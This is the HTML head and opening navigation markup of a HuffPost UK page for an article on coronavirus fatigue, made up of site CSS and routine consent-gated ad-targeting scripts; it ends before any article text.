.social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}.social-buttons__icon-container{align-items:center;display:flex}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.modal,.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{background-color:#6a57ff;color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;padding:0 8px;position:relative;text-transform:uppercase!important;text-transform:capitalize!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;border-right:1px solid #2d3876;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;background:linear-gradient(270deg,rgba(9,11,51,0),rgba(9,11,51,0));justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;background:linear-gradient(270deg,#090b33,rgba(9,11,51,0));justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.zone.zone--more-in-life{padding-bottom:30px;padding-top:35px}@media (min-width:375px){.zone.zone--more-in-life{padding-bottom:40px;padding-top:55px}}@media (min-width:414px){.zone.zone--more-in-life{padding-bottom:50px;padding-top:65px}}@media (min-width:768px){.zone.zone--more-in-life{padding-bottom:55px;padding-top:35px}}@media (min-width:1280px){.zone.zone--more-in-life{padding-bottom:90px}}@media (min-width:1440px){.zone.zone--more-in-life{padding-bottom:110px;padding-top:60px}}.zone.zone--more-in-life{position:relative}.zone.zone--more-in-life.sticky:after{position:fixed}@media (min-width:768px){.zone.zone--more-in-life.sticky:after{position:absolute}}.zone.zone--more-in-life.sticky-bottom:after{bottom:0;top:auto}@media (min-width:768px){.zone.zone--more-in-life.sticky-bottom:after{bottom:auto;top:0}}.zone.zone--more-in-life:after{background-color:#d1f9ff;-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);content:"";height:569px;left:0;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:375px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:667px}}@media (min-width:414px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 60px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:736px}}@media (min-width:768px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,641px 0);clip-path:polygon(0 0,0 100%,641px 0);height:515px}}@media (min-width:1024px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,814px 0);clip-path:polygon(0 0,0 100%,814px 0);height:100%}}@media (min-width:1280px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,962px 0);clip-path:polygon(0 0,0 100%,962px 0)}}@media (min-width:1440px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%);clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%)}}.zone.zone--more-in-life .zone__content{display:flex;flex-direction:column}@media (min-width:768px){.zone.zone--more-in-life .zone__content{flex-direction:row;flex-wrap:wrap}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:calc(100% - 60px)}@media (min-width:768px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:710px}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{margin-left:auto;margin-right:auto}@media (min-width:1024px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:1120px}}.zone.zone--more-in-life .card{margin-bottom:30px}@media (min-width:768px){.zone.zone--more-in-life .card{width:calc(50% - 15px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:30px}}@media (min-width:1024px){.zone.zone--more-in-life .card{width:calc(25% - 22.5px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:0}.zone.zone--more-in-life .card:not(:nth-child(4n+4)){margin-right:30px}}.zone.zone--more-in-life .card__headline{color:#000;text-align:center;text-decoration:none}.zone.zone--more-in-life .card__headline__text{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.3}.zone.zone--more-in-life .card__label--bottom{margin-top:10px;text-align:center}@media (min-width:768px){.zone.zone--more-in-life.zone--inlineAds .zone__content .card{margin-right:25px;width:calc(33.33% - 16.66667px)}.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card,.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media (max-width:515px){.before-you-go-title{padding:0 30px}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#f83371;border:1px solid #f83371;color:#fff}.accent-button a{color:#fff;text-decoration:none}.accent-button:hover,.accent-button:hover a{background:transparent;border:1px solid #fff;color:#fff}.feature .accent-button,.invert-header .accent-button,.share-bar--footer .accent-button{background:#2d3876;border:1px solid #2d3876;color:#fff}.feature .accent-button:hover,.feature .accent-button:hover a,.invert-header .accent-button:hover,.invert-header .accent-button:hover a,.share-bar--footer .accent-button:hover,.share-bar--footer .accent-button:hover a{background:#fff;color:#2d3876}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.625rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__text__top{border-bottom:3px solid #6a57ff;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:Montserrat,sans-serif;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.875rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#6a57ff;display:inline;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #2d3876;border-top:2px solid #2d3876}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.support-button{color:#2e7061;font-family:ProximaNova;font-size:.875rem;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button,.campaign-toaster--tier_text .support-button{background:#e8084e;border:1px solid #fafafa;color:#fafafa}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;background-color:#2d3876;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;background-color:#fff;border:1px solid #2d3876;box-shadow:2px 2px 0 0 #fcff55;color:#fff;color:#2d3876;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;background-color:#f83371;border:1px solid #333;border:1px solid #f83371;color:#333;color:#fff}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.entry.webview{margin-bottom:50px}.entry .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'lifestyle';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5eb3e88dc5b6526942a29dfc",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["lifestyle"],
        tags: ["@newsletter-lifestyle","@original","chronic-fatigue-syndrome","coronavirus","health","life","wellbeing"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "natasha-hinde",
        category: "lifestyle",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5eb3e88dc5b6526942a29dfc");
          
          
          
          addKV("zone3", 'lifestyle');
          
          
          addKV("section", csvToArr("lifestyle"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("@newsletter-lifestyle,@original,chronic-fatigue-syndrome,coronavirus,health,life,wellbeing"));
          
          addKV("user", csvToArr("natasha-hinde"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/09/1767976361-bundle-hp-gam-8ee2452.min.js" async></script>






<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard life desktop uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><div class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="4669" data-component-props="{&quot;theme&quot;:&quot;life&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;How To Deal With Coronavirus Fatigue&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--life"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 